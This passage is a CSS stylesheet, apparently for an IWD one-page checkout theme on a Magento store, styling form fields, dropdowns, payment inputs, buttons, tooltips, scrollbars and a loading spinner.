.iwd_main_wrapper .field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_group"],
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_rates"],
.iwd_main_wrapper .field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_rates"],
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_rates"],
.iwd_main_wrapper .field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_rates"] {
  max-height: 368px;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option,
.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option,
.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option {
  display: none;
  border-bottom: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option.selected,
.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option.selected,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.selected,
.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option.selected {
  display: block;
  background-color: inherit;
  padding-right: calc(34px);
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option.selected[data-value=''],
.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option.selected[data-value=''],
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.selected[data-value=''],
.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option.selected[data-value=''] {
  color: #676767;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option:after,
.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option:after,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option:after,
.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option:after {
  font-family: 'FontAwesome';
  content: '\f107';
  position: absolute;
  color: #343434;
  font-size: 14px;
  right: 16px;
  line-height: 1;
  top: calc(50% - 7px);
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option:hover,
.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option:hover,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option:hover,
.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option:hover {
  background-color: inherit;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled,
.iwd_main_wrapper .field .scroll-wrapper.disabled,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled,
.iwd_main_wrapper .field .iwd_opc_select_container.disabled {
  cursor: default;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option,
.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option,
.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option,
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option.selected,
.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option.selected,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected,
.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected {
  opacity: 0.4;
  color: #676767;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option[data-value=''],
.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option[data-value=''],
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option[data-value=''],
.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option[data-value=''],
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option.selected[data-value=''],
.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option.selected[data-value=''],
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected[data-value=''],
.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected[data-value=''] {
  color: #676767;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled:focus,
.iwd_main_wrapper .field .scroll-wrapper.disabled:focus,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled:focus,
.iwd_main_wrapper .field .iwd_opc_select_container.disabled:focus {
  box-shadow: none;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option,
.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option,
.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option {
  padding-top: 8px;
  padding-right: 16px;
  padding-bottom: 8px;
  padding-left: 16px;
  color: #343434;
  font-size: 14px;
  line-height: 19px;
  border-bottom: 1px solid rgba(229, 229, 229, 0.4);
  overflow: hidden;
  box-sizing: border-box;
  text-align: left;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option.selected,
.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option.selected,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.selected,
.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option.selected,
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option:hover,
.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option:hover,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option:hover,
.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option:hover {
  background-color: rgba(229, 229, 229, 0.4);
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option:last-child,
.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option:last-child,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option:last-child,
.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option:last-child {
  border-bottom: none;
}
.iwd_main_wrapper .iwd_opc_field .scroll-wrapper:focus,
.iwd_main_wrapper .field .scroll-wrapper:focus,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container:focus,
.iwd_main_wrapper .field .iwd_opc_select_container:focus {
  box-shadow: 0 0 3px 1px #ff0000;
}
.iwd_main_wrapper .iwd_opc_field:not(.choice) label,
.iwd_main_wrapper .field:not(.choice) label,
.iwd_main_wrapper .iwd_opc_field:not(.choice) label.label,
.iwd_main_wrapper .field:not(.choice) label.label,
.iwd_main_wrapper .iwd_opc_field:not(.choice) legend.label,
.iwd_main_wrapper .field:not(.choice) legend.label,
.iwd_main_wrapper .iwd_opc_field:not(.choice) .label,
.iwd_main_wrapper .field:not(.choice) .label {
  display: none;
}
.iwd_main_wrapper .iwd_opc_field.iwd_opc_input,
.iwd_main_wrapper .field.iwd_opc_input,
.iwd_main_wrapper .iwd_opc_field .input-text,
.iwd_main_wrapper .field .input-text,
.iwd_main_wrapper .iwd_opc_field textarea,
.iwd_main_wrapper .field textarea,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field,
.iwd_main_wrapper .field .iwd_opc_hosted_field,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea,
.iwd_main_wrapper .field.iwd_opc_textarea {
  background: inherit;
  border-radius: 4px;
  border: 1px solid #e5e5e5;
  padding-top: 8px;
  padding-right: 16px;
  padding-bottom: 8px;
  padding-left: 16px;
  font-size: 14px;
  line-height: 19px;
  outline: none;
  height: 37px;
  width: 100%;
  color: #343434;
}
.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:focus,
.iwd_main_wrapper .field.iwd_opc_input:focus,
.iwd_main_wrapper .iwd_opc_field .input-text:focus,
.iwd_main_wrapper .field .input-text:focus,
.iwd_main_wrapper .iwd_opc_field textarea:focus,
.iwd_main_wrapper .field textarea:focus,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:focus,
.iwd_main_wrapper .field .iwd_opc_hosted_field:focus,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:focus,
.iwd_main_wrapper .field.iwd_opc_textarea:focus {
  box-shadow: 0 0 3px 1px #ff0000;
}
.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:invalid,
.iwd_main_wrapper .field.iwd_opc_input:invalid,
.iwd_main_wrapper .iwd_opc_field .input-text:invalid,
.iwd_main_wrapper .field .input-text:invalid,
.iwd_main_wrapper .iwd_opc_field textarea:invalid,
.iwd_main_wrapper .field textarea:invalid,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:invalid,
.iwd_main_wrapper .field .iwd_opc_hosted_field:invalid,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:invalid,
.iwd_main_wrapper .field.iwd_opc_textarea:invalid,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-moz-ui-invalid,
.iwd_main_wrapper .field.iwd_opc_input:-moz-ui-invalid,
.iwd_main_wrapper .iwd_opc_field .input-text:-moz-ui-invalid,
.iwd_main_wrapper .field .input-text:-moz-ui-invalid,
.iwd_main_wrapper .iwd_opc_field textarea:-moz-ui-invalid,
.iwd_main_wrapper .field textarea:-moz-ui-invalid,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-moz-ui-invalid,
.iwd_main_wrapper .field .iwd_opc_hosted_field:-moz-ui-invalid,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-moz-ui-invalid,
.iwd_main_wrapper .field.iwd_opc_textarea:-moz-ui-invalid {
  outline: none;
}
.iwd_main_wrapper .iwd_opc_field.iwd_opc_input::-moz-placeholder,
.iwd_main_wrapper .field.iwd_opc_input::-moz-placeholder,
.iwd_main_wrapper .iwd_opc_field .input-text::-moz-placeholder,
.iwd_main_wrapper .field .input-text::-moz-placeholder,
.iwd_main_wrapper .iwd_opc_field textarea::-moz-placeholder,
.iwd_main_wrapper .field textarea::-moz-placeholder,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field::-moz-placeholder,
.iwd_main_wrapper .field .iwd_opc_hosted_field::-moz-placeholder,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea::-moz-placeholder,
.iwd_main_wrapper .field.iwd_opc_textarea::-moz-placeholder {
  color: #676767;
  opacity: 1;
  transition: opacity 0.3s ease;
}
.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-moz-placeholder,
.iwd_main_wrapper .field.iwd_opc_input:-moz-placeholder,
.iwd_main_wrapper .iwd_opc_field .input-text:-moz-placeholder,
.iwd_main_wrapper .field .input-text:-moz-placeholder,
.iwd_main_wrapper .iwd_opc_field textarea:-moz-placeholder,
.iwd_main_wrapper .field textarea:-moz-placeholder,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-moz-placeholder,
.iwd_main_wrapper .field .iwd_opc_hosted_field:-moz-placeholder,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-moz-placeholder,
.iwd_main_wrapper .field.iwd_opc_textarea:-moz-placeholder {
  color: #676767;
  opacity: 1;
  transition: opacity 0.3s ease;
}
.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-ms-input-placeholder,
.iwd_main_wrapper .field.iwd_opc_input:-ms-input-placeholder,
.iwd_main_wrapper .iwd_opc_field .input-text:-ms-input-placeholder,
.iwd_main_wrapper .field .input-text:-ms-input-placeholder,
.iwd_main_wrapper .iwd_opc_field textarea:-ms-input-placeholder,
.iwd_main_wrapper .field textarea:-ms-input-placeholder,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-ms-input-placeholder,
.iwd_main_wrapper .field .iwd_opc_hosted_field:-ms-input-placeholder,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-ms-input-placeholder,
.iwd_main_wrapper .field.iwd_opc_textarea:-ms-input-placeholder {
  color: #676767;
  opacity: 1;
  transition: opacity 0.3s ease;
}
.iwd_main_wrapper .iwd_opc_field.iwd_opc_input::-webkit-input-placeholder,
.iwd_main_wrapper .field.iwd_opc_input::-webkit-input-placeholder,
.iwd_main_wrapper .iwd_opc_field .input-text::-webkit-input-placeholder,
.iwd_main_wrapper .field .input-text::-webkit-input-placeholder,
.iwd_main_wrapper .iwd_opc_field textarea::-webkit-input-placeholder,
.iwd_main_wrapper .field textarea::-webkit-input-placeholder,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field::-webkit-input-placeholder,
.iwd_main_wrapper .field .iwd_opc_hosted_field::-webkit-input-placeholder,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea::-webkit-input-placeholder,
.iwd_main_wrapper .field.iwd_opc_textarea::-webkit-input-placeholder {
  opacity: 1;
  transition: opacity 0.3s ease;
  color: #676767;
}
.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:disabled,
.iwd_main_wrapper .field.iwd_opc_input:disabled,
.iwd_main_wrapper .iwd_opc_field .input-text:disabled,
.iwd_main_wrapper .field .input-text:disabled,
.iwd_main_wrapper .iwd_opc_field textarea:disabled,
.iwd_main_wrapper .field textarea:disabled,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:disabled,
.iwd_main_wrapper .field .iwd_opc_hosted_field:disabled,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:disabled,
.iwd_main_wrapper .field.iwd_opc_textarea:disabled,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_input[readonly],
.iwd_main_wrapper .field.iwd_opc_input[readonly],
.iwd_main_wrapper .iwd_opc_field .input-text[readonly],
.iwd_main_wrapper .field .input-text[readonly],
.iwd_main_wrapper .iwd_opc_field textarea[readonly],
.iwd_main_wrapper .field textarea[readonly],
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field[readonly],
.iwd_main_wrapper .field .iwd_opc_hosted_field[readonly],
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea[readonly],
.iwd_main_wrapper .field.iwd_opc_textarea[readonly] {
  opacity: 0.4;
  pointer-events: none;
}
.iwd_main_wrapper .iwd_opc_field.iwd_opc_input.mage-error,
.iwd_main_wrapper .field.iwd_opc_input.mage-error,
.iwd_main_wrapper .iwd_opc_field .input-text.mage-error,
.iwd_main_wrapper .field .input-text.mage-error,
.iwd_main_wrapper .iwd_opc_field textarea.mage-error,
.iwd_main_wrapper .field textarea.mage-error,
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.mage-error,
.iwd_main_wrapper .field .iwd_opc_hosted_field.mage-error,
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea.mage-error,
.iwd_main_wrapper .field.iwd_opc_textarea.mage-error {
  border-color: #ffff00;
}
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field,
.iwd_main_wrapper .field .iwd_opc_hosted_field {
  height: 37px;
}
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.braintree-hosted-fields-focused,
.iwd_main_wrapper .field .iwd_opc_hosted_field.braintree-hosted-fields-focused {
  box-shadow: 0 0 3px 1px #ff0000;
}
.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.braintree-hosted-fields-invalid,
.iwd_main_wrapper .field .iwd_opc_hosted_field.braintree-hosted-fields-invalid {
  border-color: #ffff00;
}
.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea,
.iwd_main_wrapper .field.iwd_opc_textarea,
.iwd_main_wrapper .iwd_opc_field textarea,
.iwd_main_wrapper .field textarea {
  max-width: 100%;
  overflow: hidden;
  resize: none;
  vertical-align: top;
}
.iwd_main_wrapper .iwd_opc_field[type="password"]:not(:placeholder-shown),
.iwd_main_wrapper .field[type="password"]:not(:placeholder-shown) {
  font-size: 34px;
  line-height: 19px;
  height: 37px;
  letter-spacing: -1px;
}
.iwd_main_wrapper .fieldset {
  margin: 0;
  padding: 0;
}
.iwd_main_wrapper .fieldset .field {
  padding: 0;
  margin: 0 0 20px 0;
}
.iwd_main_wrapper .fieldset .field.choice {
  position: relative;
}
.iwd_main_wrapper .fieldset .field.choice input[type="checkbox"] ~ label {
  cursor: pointer;
  font-size: 14px;
  line-height: 18px;
  position: relative;
  display: block;
  padding-left: 26px;
}
.iwd_main_wrapper .fieldset .field .control {
  position: relative;
}
.iwd_main_wrapper .fieldset .field .control .message.warning {
  display: none;
}
.iwd_main_wrapper .fieldset .field ._with-tooltip .input-text {
  width: 100%;
  margin: 0;
}
.iwd_main_wrapper .fieldset .field .field-tooltip {
  display: none;
}
.iwd_main_wrapper .fieldset .field._error .control input,
.iwd_main_wrapper .fieldset .field._warn .control input,
.iwd_main_wrapper .fieldset .field._error .control textarea,
.iwd_main_wrapper .fieldset .field._warn .control textarea,
.iwd_main_wrapper .fieldset .field._error .control .scroll-wrapper,
.iwd_main_wrapper .fieldset .field._warn .control .scroll-wrapper,
.iwd_main_wrapper .fieldset .field._error .control .iwd_opc_select_container,
.iwd_main_wrapper .fieldset .field._warn .control .iwd_opc_select_container {
  border-color: #ffff00;
}
.iwd_main_wrapper .fieldset .field.additional {
  margin-bottom: 10px;
}
.iwd_main_wrapper .fieldset .field.additional:last-child {
  margin-bottom: 0;
}
.iwd_main_wrapper div.mage-error[generated] {
  display: none !important;
}
.iwd_main_wrapper .iwd_opc_show_hide_password {
  font-family: 'FontAwesome';
  color: #222222;
  font-size: 14px;
  position: absolute;
  width: 15px;
  height: 15px;
  display: inline-block;
  right: 18px;
  top: 11px;
  line-height: 1;
  cursor: pointer;
}
.iwd_main_wrapper .iwd_opc_show_hide_password.active:after {
  content: "\f070";
}
.iwd_main_wrapper .iwd_opc_show_hide_password:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "\f06e";
}
.iwd_main_wrapper .iwd_opc_show_hide_password:hover {
  color: #56cfe1;
}
.iwd_main_wrapper .iwd_opc_collapsible_opened .with_angle:after {
  content: '\f106' !important;
}
.iwd_main_wrapper button.iwd_opc_small_button,
.iwd_main_wrapper a.iwd_opc_small_button,
.iwd_main_wrapper div.iwd_opc_small_button,
.iwd_main_wrapper a.iwd_opc_button,
.iwd_main_wrapper div.iwd_opc_button,
.iwd_main_wrapper button.iwd_opc_button {
  font-weight: 400;
  display: block;
  box-sizing: border-box;
  line-height: 19px;
  box-shadow: none;
  font-size: 14px;
  text-align: center;
  border-radius: 4px;
  width: 100%;
  padding-top: 8px;
  padding-right: 16px;
  padding-bottom: 8px;
  padding-left: 16px;
  outline: none;
  margin: 0;
  background: #fff;
  border: 1px solid #676767;
  color: #676767;
  cursor: pointer;
  position: relative;
}
.iwd_main_wrapper button.iwd_opc_small_button.with_angle:after,
.iwd_main_wrapper a.iwd_opc_small_button.with_angle:after,
.iwd_main_wrapper div.iwd_opc_small_button.with_angle:after,
.iwd_main_wrapper a.iwd_opc_button.with_angle:after,
.iwd_main_wrapper div.iwd_opc_button.with_angle:after,
.iwd_main_wrapper button.iwd_opc_button.with_angle:after {
  font-family: 'FontAwesome';
  font-size: 14px;
  position: absolute;
  right: 16px;
}
.iwd_main_wrapper button.iwd_opc_small_button.with_angle.opened:after,
.iwd_main_wrapper a.iwd_opc_small_button.with_angle.opened:after,
.iwd_main_wrapper div.iwd_opc_small_button.with_angle.opened:after,
.iwd_main_wrapper a.iwd_opc_button.with_angle.opened:after,
.iwd_main_wrapper div.iwd_opc_button.with_angle.opened:after,
.iwd_main_wrapper button.iwd_opc_button.with_angle.opened:after {
  content: '\f106';
}
.iwd_main_wrapper button.iwd_opc_small_button.with_angle:after,
.iwd_main_wrapper a.iwd_opc_small_button.with_angle:after,
.iwd_main_wrapper div.iwd_opc_small_button.with_angle:after,
.iwd_main_wrapper a.iwd_opc_button.with_angle:after,
.iwd_main_wrapper div.iwd_opc_button.with_angle:after,
.iwd_main_wrapper button.iwd_opc_button.with_angle:after {
  content: '\f107';
}
.iwd_main_wrapper button.iwd_opc_small_button:focus,
.iwd_main_wrapper a.iwd_opc_small_button:focus,
.iwd_main_wrapper div.iwd_opc_small_button:focus,
.iwd_main_wrapper a.iwd_opc_button:focus,
.iwd_main_wrapper div.iwd_opc_button:focus,
.iwd_main_wrapper button.iwd_opc_button:focus,
.iwd_main_wrapper button.iwd_opc_small_button:active,
.iwd_main_wrapper a.iwd_opc_small_button:active,
.iwd_main_wrapper div.iwd_opc_small_button:active,
.iwd_main_wrapper a.iwd_opc_button:active,
.iwd_main_wrapper div.iwd_opc_button:active,
.iwd_main_wrapper button.iwd_opc_button:active,
.iwd_main_wrapper button.iwd_opc_small_button:hover,
.iwd_main_wrapper a.iwd_opc_small_button:hover,
.iwd_main_wrapper div.iwd_opc_small_button:hover,
.iwd_main_wrapper a.iwd_opc_button:hover,
.iwd_main_wrapper div.iwd_opc_button:hover,
.iwd_main_wrapper button.iwd_opc_button:hover {
  box-shadow: none;
  color: #343434;
  border-color: #343434;
  text-decoration: none;
}
.iwd_main_wrapper button.iwd_opc_small_button:disabled,
.iwd_main_wrapper a.iwd_opc_small_button:disabled,
.iwd_main_wrapper div.iwd_opc_small_button:disabled,
.iwd_main_wrapper a.iwd_opc_button:disabled,
.iwd_main_wrapper div.iwd_opc_button:disabled,
.iwd_main_wrapper button.iwd_opc_button:disabled {
  opacity: 0.4;
  cursor: default;
}
.iwd_main_wrapper button.iwd_opc_small_button.active,
.iwd_main_wrapper a.iwd_opc_small_button.active,
.iwd_main_wrapper div.iwd_opc_small_button.active,
.iwd_main_wrapper a.iwd_opc_button.active,
.iwd_main_wrapper div.iwd_opc_button.active,
.iwd_main_wrapper button.iwd_opc_button.active {
  color: #222222;
  border-color: #222222;
}
.iwd_main_wrapper button.iwd_opc_small_button.active:hover,
.iwd_main_wrapper a.iwd_opc_small_button.active:hover,
.iwd_main_wrapper div.iwd_opc_small_button.active:hover,
.iwd_main_wrapper a.iwd_opc_button.active:hover,
.iwd_main_wrapper div.iwd_opc_button.active:hover,
.iwd_main_wrapper button.iwd_opc_button.active:hover,
.iwd_main_wrapper button.iwd_opc_small_button.active:focus,
.iwd_main_wrapper a.iwd_opc_small_button.active:focus,
.iwd_main_wrapper div.iwd_opc_small_button.active:focus,
.iwd_main_wrapper a.iwd_opc_button.active:focus,
.iwd_main_wrapper div.iwd_opc_button.active:focus,
.iwd_main_wrapper button.iwd_opc_button.active:focus,
.iwd_main_wrapper button.iwd_opc_small_button.active:active,
.iwd_main_wrapper a.iwd_opc_small_button.active:active,
.iwd_main_wrapper div.iwd_opc_small_button.active:active,
.iwd_main_wrapper a.iwd_opc_button.active:active,
.iwd_main_wrapper div.iwd_opc_button.active:active,
.iwd_main_wrapper button.iwd_opc_button.active:active {
  color: #56cfe1;
  border-color: #56cfe1;
}
.iwd_main_wrapper button.iwd_opc_small_button,
.iwd_main_wrapper div.iwd_opc_small_button,
.iwd_main_wrapper a.iwd_opc_small_button,
.iwd_main_wrapper div.iwd_opc_small_button {
  padding-right: 8px;
  padding-left: 8px;
  display: block;
  box-sizing: border-box;
  width: 48%;
  overflow: hidden;
}
.iwd_main_wrapper button.iwd_opc_small_button:first-child,
.iwd_main_wrapper div.iwd_opc_small_button:first-child,
.iwd_main_wrapper a.iwd_opc_small_button:first-child,
.iwd_main_wrapper div.iwd_opc_small_button:first-child {
  float: left;
}
.iwd_main_wrapper button.iwd_opc_small_button:last-child,
.iwd_main_wrapper div.iwd_opc_small_button:last-child,
.iwd_main_wrapper a.iwd_opc_small_button:last-child,
.iwd_main_wrapper div.iwd_opc_small_button:last-child {
  float: right;
}
.iwd_main_wrapper .iwd_opc_small_button_container {
  overflow: hidden;
}
.iwd_main_wrapper .loading-mask .loader {
  width: 71px !important;
  height: 71px !important;
}
.iwd_main_wrapper .iwd_opc_field_tooltip {
  position: absolute;
  cursor: pointer;
  top: 9px;
  right: 17px;
  line-height: 19px;
}
.iwd_main_wrapper .iwd_opc_field_tooltip:hover .iwd_opc_field_tooltip_content {
  display: block;
}
.iwd_main_wrapper .iwd_opc_field_tooltip:after {
  content: attr(data-icon);
  font-size: 14px;
  line-height: 14px;
  font-family: 'FontAwesome';
}
.iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content {
  box-shadow: 0 4px 8px 0 rgba(52, 52, 52, 0.2);
  background: #fff;
  width: 197px;
  padding-top: 8px;
  padding-right: 16px;
  padding-bottom: 8px;
  padding-left: 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  line-height: 17px;
  font-size: 12px;
  right: 100%;
  margin-right: 14px;
  border-radius: 4px;
}
.iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content:after {
  left: calc(100% - 12px);
  top: calc(50% - 6px);
  content: " ";
  height: 24px;
  width: 12px;
  position: absolute;
  background: #fff;
}
.iwd_main_wrapper .iwd_opc_field_tooltip .iwd_opc_field_tooltip_content:before {
  box-shadow: 1px 1px 8px 0 rgba(52, 52, 52, 0.2);
  content: '';
  position: absolute;
  left: calc(100% - 6px);
  top: 50%;
  width: 12px;
  height: 12px;
  background: #fff;
  transform: rotate(45deg);
  z-index: -1;
}
.iwd_main_wrapper .scroll-wrapper {
  overflow: hidden;
  padding: 0;
  position: relative;
  outline: none;
  margin: 0;
}
.iwd_main_wrapper .scroll-wrapper .scroll-content {
  outline: none;
  height: auto;
  left: 0;
  max-width: none !important;
  overflow-y: scroll !important;
  position: relative !important;
  top: 0;
  width: auto !important;
}
.iwd_main_wrapper .scroll-wrapper .scroll-content::-webkit-scrollbar {
  height: 0;
  width: 0;
}
.iwd_main_wrapper .scroll-wrapper .scroll-content.scroll-scrolly_visible:not(.selected) ~ .scroll-y.scroll-scrolly_visible {
  display: block;
}
.iwd_main_wrapper .scroll-wrapper .scroll-element {
  display: none;
  box-sizing: content-box;
  background: none;
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10;
}
.iwd_main_wrapper .scroll-wrapper .scroll-element div {
  box-sizing: content-box;
  background: none;
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10;
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y {
  height: 100%;
  min-height: 100%;
  right: 0;
  top: 0;
  width: 0;
}
.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer {
  display: block;
  height: 100%;
  left: 0;
  width: 100%;
  top: 8px;
}
.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-element_size {
  top: -16px;
}
.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-element_track {
  display: none;
}
.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar {
  left: -16px;
  min-height: 80px;
  width: 8px;
  cursor: default;
  background-color: #343434;
  opacity: 0.4;
  display: block;
  border-radius: 4px;
  -webkit-transition: opacity 0.1s linear;
  -moz-transition: opacity 0.1s linear;
  -o-transition: opacity 0.1s linear;
  transition: opacity 0.1s linear;
}
.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar:hover,
.iwd_main_wrapper .scroll-wrapper .scroll-element.scroll-y.scroll-scrolly_visible .scroll-element_outer .scroll-bar:active {
  background-color: #343434;
}
.onepage-index-index .loading-mask,
.iwd_opc_success_page .loading-mask {
  background: rgba(255, 255, 255, 0.4);
}
.onepage-index-index .loading-mask .loader,
.iwd_opc_success_page .loading-mask .loader {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 100001;
  margin: auto;
  border-top: 11px solid rgba(229, 229, 229, 0.4);
  border-right: 11px solid rgba(229, 229, 229, 0.4);
  border-bottom: 11px solid rgba(229, 229, 229, 0.4);
  border-left: 11px solid #999999;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
  border-radius: 50%;
  width: 49px;
  height: 49px;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.onepage-index-index .loading-mask .loader img,
.iwd_opc_success_page .loading-mask .loader img {
  display: none;
}
.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column {
  margin: 0 auto;
}
.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info,
.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_opc_success_page_create_account_info {
  padding: 0 24px 0 24px;
  text-align: center;
}
.iwd_success_page_wrapper .iwd_opc_alternative_wrapper .iwd_opc_success_page_column .iwd_opc_alternative_column .iwd_success_page_info a,
